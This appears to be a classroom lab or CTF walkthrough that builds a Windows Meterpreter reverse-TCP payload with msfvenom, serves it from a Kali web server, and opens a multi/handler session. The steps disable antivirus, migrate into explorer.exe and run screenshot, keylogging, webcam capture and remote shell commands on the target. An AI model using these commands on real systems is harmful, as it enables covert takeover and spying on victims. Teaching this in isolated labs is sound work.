A user who runs that file surrenders control of their computer.

ifconfig

msfvenom -h

In Kali, execute these commands to create a malicious Windows executable file named "fun.exe" and serve it from a malicious Web server.
Adjust the IP address to match the IP address of your Kali machine (the C&C server).
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.203 -f exe > /var/www/html/fun.exe
service apache2 start
msfconsole
In Kali, at the msf> prompt, execute this command.
help

use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit

http://172.16.1.203/fun.exe
The file "fun.exe" downloads. Bypass any
warning boxes, double-click the file,
and allow it to run.
Note: if you are using antivirus, you will need to disable it. You will also need to disable Windows Defender. If you have problems disabling your malware protection, use the Windows 2008 Server virtual machine, which has no malware protection.
On your Kali machine, a meterpeter session opens, as shown below.
help
Several pages of help scroll by.

Several interesting commands
as shown below.

To become more persistent, we'll migrate to a process that will last longer.
To see a list of processes, at the meterpreter > prompt, execute this command:
ps
At the meterpreter > prompt, execute this command:
migrate -N explorer.exe
exit
exploit
migrate -N explorer.exe
If you can't get it to work after a few tries, skip it and proceed to the next section.
screenshotGives you an image of the target's desktop keyscan_startBegins capturing keys typed in the target. On the Windows target, open Notepad and type in some text, such as your name. keyscan_dumpShows the keystrokes captured so far webcam_listShows the available webcams (if any) webcam_snapTakes a photo with the webcam shellGives you a Windows Command Prompt on the target exitLeaves the Windows Command Prompt

netstat
A list of network connections appears,
including one to a remote port of 4444,
as highlighted in the image below.
Notice the "PID/Program name" value for this connection, which is redacted in the image below.
If you don't have a Canvas account, see the instructions here.
Updated 5-23-18 to run as a CTF